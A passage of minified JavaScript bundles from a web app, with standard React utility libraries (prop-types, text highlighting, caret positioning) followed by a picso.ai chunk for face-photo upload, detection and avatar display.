u=e=>{let t=(t,n,u)=>{let c=(0,r.useRef)(!1),s=(0,r.useRef)([]),l=(0,r.useRef)([]),f=(0,r.useRef)();e(()=>{var e;let r=Array.isArray(u)?u:[u],o=r.map(e=>(0,a.n)(e));if(!c.current){c.current=!0,s.current=o,l.current=n,f.current=t();return}o.length===s.current.length&&(0,i.Z)(o,s.current)&&(0,i.Z)(n,l.current)||(null===(e=f.current)||void 0===e||e.call(f),s.current=o,l.current=n,f.current=t())}),(0,o.Z)(()=>{var e;null===(e=f.current)||void 0===e||e.call(f),c.current=!1})};return t};t.Z=u},4410:function(e,t,n){"use strict";function r(e,t){if(e===t)return!0;for(let n=0;n<e.length;n++)if(!Object.is(e[n],t[n]))return!1;return!0}n.d(t,{Z:function(){return r}})},75329:function(e,t,n){"use strict";n.d(t,{n:function(){return i}});var r=n(20620),o=n(87452);function i(e,t){if(!o.Z)return;if(!e)return t;let n;return(0,r.mf)(e)?e():"current"in e?e.current:e}},87452:function(e,t){"use strict";let n=!!("undefined"!=typeof window&&window.document&&window.document.createElement);t.Z=n},55657:function(e,t,n){"use strict";var r=n(50959),o=n(64176);let i=(0,o.Z)(r.useEffect);t.Z=i},19658:function(e,t,n){e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=e,n.c=t,n.p="",n(0)}([function(e,t,n){e.exports=n(1)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=(r=n(2))&&r.__esModule?r:{default:r};t.default=o.default,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function o(e){return e&&e.__esModule?e:{default:e}}t.default=f;var i=n(3),a=n(4),u=o(a),c=n(14),s=n(15),l=o(s);function f(e){var t=e.activeClassName,n=void 0===t?"":t,o=e.activeIndex,a=void 0===o?-1:o,u=e.activeStyle,s=e.autoEscape,f=e.caseSensitive,d=void 0!==f&&f,p=e.className,h=e.findChunks,v=e.highlightClassName,g=void 0===v?"":v,y=e.highlightStyle,m=void 0===y?{}:y,b=e.highlightTag,x=e.sanitize,w=e.searchWords,O=e.textToHighlight,T=e.unhighlightTag,E=void 0===T?"span":T,j=e.unhighlightClassName,N=void 0===j?"":j,k=e.unhighlightStyle,S=function(e,t){var n={};for(var r in e)!(t.indexOf(r)>=0)&&Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["activeClassName","activeIndex","activeStyle","autoEscape","caseSensitive","className","findChunks","highlightClassName","highlightStyle","highlightTag","sanitize","searchWords","textToHighlight","unhighlightTag","unhighlightClassName","unhighlightStyle"]),C=(0,i.findAll)({autoEscape:s,caseSensitive:d,findChunks:h,sanitize:x,searchWords:w,textToHighlight:O}),R=void 0===b?"mark":b,I=-1,P="",_=void 0,A=function(e){var t={};for(var n in e)t[n.toLowerCase()]=e[n];return t},L=(0,l.default)(A);return(0,c.createElement)("span",r({className:p},S,{children:C.map(function(e,t){var r=O.substr(e.start,e.end-e.start);if(!e.highlight)return(0,c.createElement)(E,{children:r,className:N,key:t,style:k});I++;var o=void 0;o="object"==typeof g?d?g[r]:(g=L(g))[r.toLowerCase()]:g;var i=I===+a,s={children:r,className:P=o+" "+(i?n:""),key:t,style:!0===i&&null!=u?Object.assign({},m,u):m};return"string"!=typeof R&&(s.highlightIndex=I),(0,c.createElement)(R,s)})}))}f.propTypes={activeClassName:u.default.string,activeIndex:u.default.number,activeStyle:u.default.object,autoEscape:u.default.bool,className:u.default.string,findChunks:u.default.func,highlightClassName:u.default.oneOfType([u.default.object,u.default.string]),highlightStyle:u.default.object,highlightTag:u.default.oneOfType([u.default.node,u.default.func,u.default.string]),sanitize:u.default.func,searchWords:u.default.arrayOf(u.default.oneOfType([u.default.string,u.default.instanceOf(RegExp)])).isRequired,textToHighlight:u.default.string.isRequired,unhighlightTag:u.default.oneOfType([u.default.node,u.default.func,u.default.string]),unhighlightClassName:u.default.string,unhighlightStyle:u.default.object},e.exports=t.default},function(e,t){e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=e,n.c=t,n.p="",n(0)}([function(e,t,n){e.exports=n(1)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(2);Object.defineProperty(t,"combineChunks",{enumerable:!0,get:function(){return r.combineChunks}}),Object.defineProperty(t,"fillInChunks",{enumerable:!0,get:function(){return r.fillInChunks}}),Object.defineProperty(t,"findAll",{enumerable:!0,get:function(){return r.findAll}}),Object.defineProperty(t,"findChunks",{enumerable:!0,get:function(){return r.findChunks}})},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.findAll=function(e){var t=e.autoEscape,i=e.caseSensitive,a=e.findChunks,u=e.sanitize,c=e.searchWords,s=e.textToHighlight;return o({chunksToHighlight:n({chunks:(void 0===a?r:a)({autoEscape:t,caseSensitive:void 0!==i&&i,sanitize:u,searchWords:c,textToHighlight:s})}),totalLength:s?s.length:0})};var n=t.combineChunks=function(e){var t=e.chunks;return t.sort(function(e,t){return e.start-t.start}).reduce(function(e,t){if(0===e.length)return[t];var n=e.pop();if(t.start<=n.end){var r=Math.max(n.end,t.end);e.push({start:n.start,end:r})}else e.push(n,t);return e},[])},r=function(e){var t=e.autoEscape,n=e.caseSensitive,r=e.sanitize,o=void 0===r?i:r,a=e.searchWords,u=e.textToHighlight;return u=o(u),a.filter(function(e){return e}).reduce(function(e,r){var i;r=o(r),t&&(i=r,r=i.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&"));for(var a=RegExp(r,n?"g":"gi"),c=void 0;c=a.exec(u);){var s=c.index,l=a.lastIndex;l>s&&e.push({start:s,end:l}),c.index==a.lastIndex&&a.lastIndex++}return e},[])};t.findChunks=r;var o=t.fillInChunks=function(e){var t=e.chunksToHighlight,n=e.totalLength,r=[],o=function(e,t,n){t-e>0&&r.push({start:e,end:t,highlight:n})};if(0===t.length)o(0,n,!1);else{var i=0;t.forEach(function(e){o(i,e.start,!1),o(e.start,e.end,!0),i=e.end}),o(i,n,!1)}return r};function i(e){return e}}])},function(e,t,n){(function(t){if("production"!==t.env.NODE_ENV){var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,o=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r};e.exports=n(6)(o,!0)}else e.exports=n(13)()}).call(t,n(5))},function(e,t){var n,r,o,i=e.exports={};function a(){throw Error("setTimeout has not been defined")}function u(){throw Error("clearTimeout has not been defined")}function c(e){if(n===setTimeout)return setTimeout(e,0);if((n===a||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(r){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:a}catch(e){n=a}try{r="function"==typeof clearTimeout?clearTimeout:u}catch(t){r=u}}();var s=[],l=!1,f=-1;function d(){l&&o&&(l=!1,o.length?s=o.concat(s):f=-1,s.length&&p())}function p(){if(!l){var e=c(d);l=!0;for(var t=s.length;t;){for(o=s,s=[];++f<t;)o&&o[f].run();f=-1,t=s.length}o=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===u||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(n){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}i.nextTick=function(e){var t=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new h(e,t)),1!==s.length||l||c(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(e){return[]},i.binding=function(e){throw Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){(function(t){"use strict";var r=n(7),o=n(8),i=n(9),a=n(10),u=n(11),c=n(12);e.exports=function(e,n){var s="function"==typeof Symbol&&Symbol.iterator,l="<<anonymous>>",f={array:v("array"),bool:v("boolean"),func:v("function"),number:v("number"),object:v("object"),string:v("string"),symbol:v("symbol"),any:h(r.thatReturnsNull),arrayOf:function(e){return h(function(t,n,r,o,i){if("function"!=typeof e)return new p("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var a=t[n];if(!Array.isArray(a)){var c=g(a);return new p("Invalid "+o+" `"+i+"` of type "+("`"+c+"` supplied to `")+r+"`, expected an array.")}for(var s=0;s<a.length;s++){var l=e(a,s,r,o,i+"["+s+"]",u);if(l instanceof Error)return l}return null})},element:h(function(t,n,r,o,i){var a=t[n];if(!e(a)){var u=g(a);return new p("Invalid "+o+" `"+i+"` of type "+("`"+u+"` supplied to `")+r+"`, expected a single ReactElement.")}return null}),instanceOf:function(e){return h(function(t,n,r,o,i){if(!(t[n]instanceof e)){var a,u=e.name||l,c=(a=t[n],a.constructor&&a.constructor.name?a.constructor.name:l);return new p("Invalid "+o+" `"+i+"` of type "+("`"+c+"` supplied to `")+r+"`, expected instance of `"+u+"`.")}return null})},node:h(function(t,n,r,o,i){return!function t(n){switch(typeof n){case"number":case"string":case"undefined":return!0;case"boolean":return!n;case"object":if(Array.isArray(n))return n.every(t);if(null===n||e(n))return!0;var r=function(e){var t=e&&(s&&e[s]||e["@@iterator"]);if("function"==typeof t)return t}(n);if(!r)return!1;var o,i=r.call(n);if(r!==n.entries){for(;!(o=i.next()).done;)if(!t(o.value))return!1}else for(;!(o=i.next()).done;){var a=o.value;if(a&&!t(a[1]))return!1}return!0;default:return!1}}(t[n])?new p("Invalid "+o+" `"+i+"` supplied to `"+r+"`, expected a ReactNode."):null}),objectOf:function(e){return h(function(t,n,r,o,i){if("function"!=typeof e)return new p("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var a=t[n],c=g(a);if("object"!==c)return new p("Invalid "+o+" `"+i+"` of type "+("`"+c+"` supplied to `")+r+"`, expected an object.");for(var s in a)if(a.hasOwnProperty(s)){var l=e(a,s,r,o,i+"."+s,u);if(l instanceof Error)return l}return null})},oneOf:function(e){return Array.isArray(e)?h(function(t,n,r,o,i){for(var a=t[n],u=0;u<e.length;u++)if(d(a,e[u]))return null;var c=JSON.stringify(e);return new p("Invalid "+o+" `"+i+"` of value `"+a+"` "+("supplied to `"+r+"`, expected one of ")+c+".")}):("production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to oneOf, expected an instance of array."),r.thatReturnsNull)},oneOfType:function(e){if(!Array.isArray(e))return"production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to oneOfType, expected an instance of array."),r.thatReturnsNull;for(var n=0;n<e.length;n++){var o=e[n];if("function"!=typeof o)return i(!1,"Invalid argument supplied to oneOfType. Expected an array of check functions, but received %s at index %s.",m(o),n),r.thatReturnsNull}return h(function(t,n,r,o,i){for(var a=0;a<e.length;a++)if(null==(0,e[a])(t,n,r,o,i,u))return null;return new p("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")})},shape:function(e){return h(function(t,n,r,o,i){var a=t[n],c=g(a);if("object"!==c)return new p("Invalid "+o+" `"+i+"` of type `"+c+"` supplied to `"+r+"`, expected `object`.");for(var s in e){var l=e[s];if(l){var f=l(a,s,r,o,i+"."+s,u);if(f)return f}}return null})},exact:function(e){return h(function(t,n,r,o,i){var c=t[n],s=g(c);if("object"!==s)return new p("Invalid "+o+" `"+i+"` of type `"+s+"` supplied to `"+r+"`, expected `object`.");var l=a({},t[n],e);for(var f in l){var d=e[f];if(!d)return new p("Invalid "+o+" `"+i+"` key `"+f+"` supplied to `"+r+"`.\nBad object: "+JSON.stringify(t[n],null,"  ")+"\nValid keys: "+JSON.stringify(Object.keys(e),null,"  "));var h=d(c,f,r,o,i+"."+f,u);if(h)return h}return null})}};function d(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}function p(e){this.message=e,this.stack=""}function h(e){if("production"!==t.env.NODE_ENV)var r={},a=0;function c(c,s,f,d,h,v,g){if(d=d||l,v=v||f,g!==u){if(n)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else if("production"!==t.env.NODE_ENV&&"undefined"!=typeof console){var y=d+":"+f;!r[y]&&a<3&&(i(!1,"You are manually calling a React.PropTypes validation function for the `%s` prop on `%s`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details.",v,d),r[y]=!0,a++)}}return null!=s[f]?e(s,f,d,h,v):c?new p(null===s[f]?"The "+h+" `"+v+"` is marked as required in `"+d+"`, but its value is `null`.":"The "+h+" `"+v+"` is marked as required in `"+d+"`, but its value is `undefined`."):null}var s=c.bind(null,!1);return s.isRequired=c.bind(null,!0),s}function v(e){return h(function(t,n,r,o,i,a){var u=t[n];if(g(u)!==e){var c=y(u);return new p("Invalid "+o+" `"+i+"` of type "+("`"+c+"` supplied to `")+r+"`, expected `"+e+"`.")}return null})}function g(e){var t,n,r=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":"symbol"===r||"Symbol"===e["@@toStringTag"]||"function"==typeof Symbol&&e instanceof Symbol?"symbol":r}function y(e){if(null==e)return""+e;var t=g(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}function m(e){var t=y(e);switch(t){case"array":case"object":return"an "+t;case"boolean":case"date":case"regexp":return"a "+t;default:return t}}return p.prototype=Error.prototype,f.checkPropTypes=c,f.PropTypes=f,f}}).call(t,n(5))},function(e,t){"use strict";function n(e){return function(){return e}}var r=function(){};r.thatReturns=n,r.thatReturnsFalse=n(!1),r.thatReturnsTrue=n(!0),r.thatReturnsNull=n(null),r.thatReturnsThis=function(){return this},r.thatReturnsArgument=function(e){return e},e.exports=r},function(e,t,n){(function(t){"use strict";var n=function(e){};"production"!==t.env.NODE_ENV&&(n=function(e){if(void 0===e)throw Error("invariant requires an error message argument")}),e.exports=function(e,t,r,o,i,a,u,c){if(n(t),!e){var s;if(void 0===t)s=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[r,o,i,a,u,c],f=0;(s=Error(t.replace(/%s/g,function(){return l[f++]}))).name="Invariant Violation"}throw s.framesToPop=1,s}}}).call(t,n(5))},function(e,t,n){(function(t){"use strict";var r=n(7);if("production"!==t.env.NODE_ENV){var o=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=0,i="Warning: "+e.replace(/%s/g,function(){return n[o++]});"undefined"!=typeof console&&console.error(i);try{throw Error(i)}catch(a){}};r=function(e,t){if(void 0===t)throw Error("`warning(condition, format, ...args)` requires a warning message argument");if(0!==t.indexOf("Failed Composite propType: ")&&!e){for(var n=arguments.length,r=Array(n>2?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];o.apply(void 0,[t].concat(r))}}}e.exports=r}).call(t,n(5))},function(e,t){/*
	object-assign
	(c) Sindre Sorhus
	@license MIT
	*/ "use strict";var n=Object.getOwnPropertySymbols,r=Object.prototype.hasOwnProperty,o=Object.prototype.propertyIsEnumerable;e.exports=!function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;var r=Object.getOwnPropertyNames(t).map(function(e){return t[e]});if("0123456789"!==r.join(""))return!1;var o={};if("abcdefghijklmnopqrst".split("").forEach(function(e){o[e]=e}),"abcdefghijklmnopqrst"!==Object.keys(Object.assign({},o)).join(""))return!1;return!0}catch(i){return!1}}()?function(e,t){for(var i,a,u=function(e){if(null==e)throw TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),c=1;c<arguments.length;c++){for(var s in i=Object(arguments[c]))r.call(i,s)&&(u[s]=i[s]);if(n){a=n(i);for(var l=0;l<a.length;l++)o.call(i,a[l])&&(u[a[l]]=i[a[l]])}}return u}:Object.assign},function(e,t){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){(function(t){"use strict";if("production"!==t.env.NODE_ENV)var r=n(8),o=n(9),i=n(11),a={};e.exports=function(e,n,u,c,s){if("production"!==t.env.NODE_ENV){for(var l in e)if(e.hasOwnProperty(l)){var f;try{r("function"==typeof e[l],"%s: %s type `%s` is invalid; it must be a function, usually from the `prop-types` package, but received `%s`.",c||"React class",u,l,typeof e[l]),f=e[l](n,l,c,u,null,i)}catch(d){f=d}if(o(!f||f instanceof Error,"%s: type specification of %s `%s` is invalid; the type checker function must return `null` or an `Error` but returned a %s. You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument).",c||"React class",u,l,typeof f),f instanceof Error&&!(f.message in a)){a[f.message]=!0;var p=s?s():"";o(!1,"Failed %s type: %s%s",u,f.message,null!=p?p:"")}}}}}).call(t,n(5))},function(e,t,n){"use strict";var r=n(7),o=n(8),i=n(11);e.exports=function(){function e(e,t,n,r,a,u){u!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t};return n.checkPropTypes=r,n.PropTypes=n,n}},function(e,t){e.exports=n(50959)},function(e,t){"use strict";var n=function(e,t){return e===t};e.exports=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:n,r=void 0,o=[],i=void 0,a=!1,u=function(e,n){return t(e,o[n])};return function(){for(var t=arguments.length,n=Array(t),c=0;c<t;c++)n[c]=arguments[c];return a&&r===this&&n.length===o.length&&n.every(u)?i:(a=!0,r=this,o=n,i=e.apply(this,n))}}}])},11066:function(e){!function(){var t=["direction","boxSizing","width","height","overflowX","overflowY","borderTopWidth","borderRightWidth","borderBottomWidth","borderLeftWidth","borderStyle","paddingTop","paddingRight","paddingBottom","paddingLeft","fontStyle","fontVariant","fontWeight","fontStretch","fontSize","fontSizeAdjust","lineHeight","fontFamily","textAlign","textTransform","textIndent","textDecoration","letterSpacing","wordSpacing","tabSize","MozTabSize"],n="undefined"!=typeof window,r=n&&null!=window.mozInnerScreenX;function o(e,o,i){if(!n)throw Error("textarea-caret-position#getCaretCoordinates should only be called in a browser");var a=i&&i.debug||!1;if(a){var u=document.querySelector("#input-textarea-caret-position-mirror-div");u&&u.parentNode.removeChild(u)}var c=document.createElement("div");c.id="input-textarea-caret-position-mirror-div",document.body.appendChild(c);var s=c.style,l=window.getComputedStyle?window.getComputedStyle(e):e.currentStyle,f="INPUT"===e.nodeName;s.whiteSpace="pre-wrap",f||(s.wordWrap="break-word"),s.position="absolute",a||(s.visibility="hidden"),t.forEach(function(e){f&&"lineHeight"===e?s.lineHeight=l.height:s[e]=l[e]}),r?e.scrollHeight>parseInt(l.height)&&(s.overflowY="scroll"):s.overflow="hidden",c.textContent=e.value.substring(0,o),f&&(c.textContent=c.textContent.replace(/\s/g,"\xa0"));var d=document.createElement("span");d.textContent=e.value.substring(o)||".",c.appendChild(d);var p={top:d.offsetTop+parseInt(l.borderTopWidth),left:d.offsetLeft+parseInt(l.borderLeftWidth),height:parseInt(l.lineHeight)};return a?d.style.backgroundColor="#aaa":document.body.removeChild(c),p}void 0!==e.exports?e.exports=o:n&&(window.getCaretCoordinates=o)}()}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.picso.ai/_next/static/chunks/6571-3959345c290093e2.js
body_size: 6566
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6571],{10300:function(e,t,a){a.d(t,{Z:function(){return c}});var n=a(11527),r=a(84875),i=a.n(r),s=a(10422);function c(e){var t=e.visible,a=e.children,r=e.className;return t?(0,n.jsx)(n.Fragment,{children:s.createPortal((0,n.jsx)("div",{className:i()("modal bg-black-80",t?"modal-open":"modal-close"),children:(0,n.jsx)("div",{className:"modal-box relative flex flex-col items-center justify-center bg-popup-back p-4 text-white-80 xl:p-6 ".concat(void 0===r?"":r),children:a})}),document.body)}):null}},29051:function(e,t,a){a.d(t,{Z:function(){return F}});var n=a(57135),r=a(72006),i=a(4405),s=a(15767),c=a(11527),l=a(59905),o=a.n(l),d=a(50959),u=a(39703),A=a(31545),h=a(59842),f=a(56403),g=a(92783),p=a(84295),b=a(89772),x=a(11426),m=a(11038),w=a(10300),v=a(12462),j=a(85723),E=a(83293),k=a(1582);function U(){return(U=(0,n.Z)(function(e){var t,a,n,r,i;return(0,s.__generator)(this,function(r){switch(r.label){case 0:return t=.5,[4,v.iK.preprocessImage(e,j.uk.MAX_IMAGE_WIDTH,j.uk.MAX_IMAGE_HEIGHT,t)];case 1:return a=r.sent(),n=new File([a],(0,k.Z)(8),{type:a.type}),[4,(0,v.sY)({file:n,fileType:v.Dm.FACE})];case 2:return[4,function(e){return C.apply(this,arguments)}(r.sent().fileId)];case 3:return[2,r.sent()]}})})).apply(this,arguments)}function C(){return(C=(0,n.Z)(function(e){var t;return(0,s.__generator)(this,function(t){switch(t.label){case 0:return[4,(0,E.v_)("/users/me/files/".concat(e,"/face-detections"))];case 1:return[2,t.sent()]}})})).apply(this,arguments)}var N=a(89134),Z=a(11962),y=a(38133),M=a(52667);function F(e){var t,a,l=e.onUploadSuccess,v=function(){B([]),O(null),_.current.value=""},j=(0,u.Z)("Create"),E=(0,p.Z)(),k=(0,A.useRouter)(),C=(0,d.useState)(!1),F=C[0],R=C[1],T=(0,d.useState)([]),S=T[0],B=T[1],X=(0,d.useState)(),I=X[0],O=X[1],V=(0,d.useState)(""),z=V[0],D=V[1],_=(0,d.useRef)(null),P=(0,x.oR)(function(e){return{isToUploadFace:e.isToUploadFace,setIsShowFaceTips:e.setIsShowFaceTips}}),K=P.isToUploadFace,W=P.setIsShowFaceTips,L=(t=(0,n.Z)(function(e){var t,a,n,c,o;return(0,s.__generator)(this,function(s){switch(s.label){case 0:if(!_.current.value)return[2];R(!0),s.label=1;case 1:return s.trys.push([1,6,7,8]),[4,function(e){return U.apply(this,arguments)}(t=e.target.files[0])];case 2:if(n=(a=s.sent()).data,!a.success)return(0,f.ZP)("Photo analyzing failed",f.az.TOP_CENTER,3e3),[2];if(!(n.length>1))return[3,3];return D(URL.createObjectURL(t)),B(n),[3,5];case 3:return[4,l(n.map(function(e){return(0,i.Z)((0,r.Z)({},e),{type:b.Uo.CUSTOM})}))];case 4:s.sent(),f.ZP.success("Photo analyzing succeed",f.az.TOP_CENTER,3e3),s.label=5;case 5:return[3,8];case 6:return s.sent(),(0,f.ZP)("Photo analyzing failed",f.az.TOP_CENTER,3e3),v(),[3,8];case 7:return R(!1),[7];case 8:return[2]}})}),function(e){return t.apply(this,arguments)}),H=function(e){(null==E?void 0:E.isVip)?m.qt.getCache("face_tips")||(e.preventDefault(),W(!0)):(e.preventDefault(),k.push((null==E?void 0:E.isVip)===!1?"/pricing?from=upload_buypro":"/signup?from=/ai-character"))},G=(a=(0,n.Z)(function(){return(0,s.__generator)(this,function(e){switch(e.label){case 0:return[4,l([(0,i.Z)((0,r.Z)({},I),{type:b.Uo.CUSTOM})])];case 1:return e.sent(),[4,(0,g.$o)(I.id)];case 2:return e.sent(),f.ZP.success("Photo analyzing succeed",f.az.TOP_CENTER,3e3),v(),[2]}})}),function(){return a.apply(this,arguments)});return(0,d.useEffect)(function(){var e,t=m.qt.getCache("face_tips");K&&!t&&(m.qt.setCache("face_tips",!0),null===(e=_.current)||void 0===e||e.click())},[K]),(0,c.jsxs)("div",{className:"jsx-b9c1c979d39659a1  relative",children:[(0,c.jsx)(M.Z,{className:" absolute right-0"}),(0,c.jsxs)("label",{htmlFor:"face-upload",className:"jsx-b9c1c979d39659a1 flex w-12 h-12 xl:w-14 xl:h-14 cursor-pointer overflow-hidden rounded-full bg-white-12",children:[(0,c.jsx)(y.Z,{className:"m-auto w-5 h-5 text-white"}),(0,c.jsx)("input",{ref:_,id:"face-upload",type:"file",accept:"image/*",onClick:H,onChange:L,className:"jsx-b9c1c979d39659a1 hidden"})]}),(0,c.jsxs)(w.Z,{visible:F,className:"w-[168px] h-[168px] overflow-hidden",children:[(0,c.jsx)(h.Z,{className:"mr-1 w-12"}),(0,c.jsx)("span",{className:"jsx-b9c1c979d39659a1 mt-3 whitespace-nowrap select-none",children:j("face_analying")})]}),(0,c.jsxs)(w.Z,{className:"p-4",visible:S.length,children:[(0,c.jsx)("div",{onClick:v,className:"jsx-b9c1c979d39659a1 absolute top-1 right-1 rounded-full bg-white-12 cursor-pointer",children:(0,c.jsx)(Z.Z,{})}),(0,c.jsx)("img",{src:z,alt:"origin-image",className:"jsx-b9c1c979d39659a1 h-[242px] mx-auto"}),(0,c.jsxs)("div",{className:"jsx-b9c1c979d39659a1 mt-6 w-full",children:[(0,c.jsx)("h3",{className:"jsx-b9c1c979d39659a1 text-2xl font-bold text-left",children:j("select_looks")}),(0,c.jsx)("div",{className:"jsx-b9c1c979d39659a1 min-h-16 mt-3 whitespace-nowrap overflow-x-auto overflow-y-hidden ",children:S.map(function(e){return(0,c.jsx)("div",{onClick:function(){return O(e)},className:"jsx-b9c1c979d39659a1 "+"inline-block mr-3 rounded-full cursor-pointer ".concat((null==I?void 0:I.id)===e.id?"w-[60px] h-[60px] p-[2px] bg-colorful":"w-14 h-14"),children:(0,c.jsx)(N.Z,{face:e})},e.id)})})]}),(0,c.jsx)("button",{disabled:!I,onClick:G,className:"jsx-b9c1c979d39659a1 mt-8 btn w-full rounded-full bg-colorful disabled:opacity-[.48]",children:j("confirm")})]}),(0,c.jsx)(o(),{id:"b9c1c979d39659a1",children:".divider.jsx-b9c1c979d39659a1:before,.divider.jsx-b9c1c979d39659a1:after{height:1px;background-color:rgba(255,255,255,.16)}.name-char-highlight{color:#ff2a87;background:none}.names-pop.jsx-b9c1c979d39659a1::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.08);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:2px solid#3b3c54}.names-pop.jsx-b9c1c979d39659a1::-webkit-scrollbar-thumb:hover{background-color:rgba(255,255,255,.16)}.names-pop.jsx-b9c1c979d39659a1::-webkit-scrollbar-corner{background-color:transparent}.names-pop.jsx-b9c1c979d39659a1::-webkit-scrollbar{width:8px;height:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:rgb(0 0 0/0%)}"})]})}},89134:function(e,t,a){a.d(t,{Z:function(){return u}});var n,r=a(11527),i=a(50959),s=a(84875),c=a.n(s),l=a(55671);function o(){return(o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)({}).hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(null,arguments)}var d=function(e){return i.createElement("svg",o({width:42,height:43,xmlns:"http://www.w3.org/2000/svg"},e),n||(n=i.createElement("path",{d:"M21 1.75c10.631 0 19.25 8.619 19.25 19.25S31.631 40.25 21 40.25 1.75 31.631 1.75 21 10.369 1.75 21 1.75zm6.22 26.544a11.215 11.215 0 0 0-12.44 0 1.75 1.75 0 1 0 1.94 2.912 7.715 7.715 0 0 1 8.56 0 1.75 1.75 0 1 0 1.94-2.912zM14 12.25a3.5 3.5 0 1 0 0 7 3.5 3.5 0 0 0 0-7zm14 0a3.5 3.5 0 1 0 0 7 3.5 3.5 0 0 0 0-7z",fill:"#FFF",fillRule:"evenodd",opacity:.24})))};function u(e){var t=e.face,a=e.className,n=void 0===a?"":a,s=e.onDeleteFace,o=void 0===s?null:s,u=e.isView,A=void 0!==u&&u,h=(0,i.useState)(!1),f=h[0],g=h[1],p=(0,i.useRef)(null),b=function(e){p.current=setTimeout(function(){null==o||o(e,t)},800)},x=function(){p.current&&(clearTimeout(p.current),p.current=null)};return((0,i.useEffect)(function(){return x},[]),t)?f?(0,r.jsx)("div",{className:c()("flex overflow-hidden rounded-full bg-white-12 object-cover",n),children:(0,r.jsx)(d,{className:"m-auto h-full max-h-[42px] w-full max-w-[42px]",viewBox:"0 0 42 43"})}):(0,r.jsx)(l.Z,{onTouchStart:b,onTouchEnd:x,loadClassName:"w-7 h-7",className:c()("overflow-hidden rounded-full object-cover",n,{"cursor-pointer":A}),src:t.url,isView:A,alt:"face",onError:function(){return g(!0)}}):null}},28063:function(e,t,a){a.d(t,{Z:function(){return f}});var n=a(57135),r=a(15767),i=a(11527),s=a(59905),c=a.n(s),l=a(50959),o=a(84875),d=a.n(o),u=a(2487),A=a(89134),h=a(28718);function f(e){var t,a=e.value,s=e.dataSource,o=e.onClickFace,f=e.onDeleteFace,g=e.isModal,p=void 0!==g&&g,b=e.isDel,x=void 